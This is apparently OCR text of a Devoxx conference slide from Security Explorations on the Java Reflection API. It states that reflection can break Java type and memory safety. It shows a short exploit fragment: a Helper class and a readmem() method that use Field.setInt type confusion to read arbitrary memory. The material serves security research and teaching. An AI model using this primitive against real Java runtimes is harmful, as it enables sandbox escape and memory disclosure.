 DEVOXX
WE CODE IN PEACE
DEVOXX.COM
REFLECTION API
security
explorations
Core API (3)
■ Reflection API provides means for easy breaking of Java type /
memory safety
Class
java.lang.reflect.Field
name v_i
type java.lang.Object
Class
java.lang.reflect.Field
name v_h
type int
Class Helper
public int v_i
public Helper v_h
private static Field f_h;
private static Field f_i;
private static Helper h;
public static int readmem(int addr) {
int val=-1;
try {
f_h.setInt(h,addr-8);
val=h.v_h.v_i;
f_h.setInt(h,0);
} catch(Throwable t) {}
return val;
}
26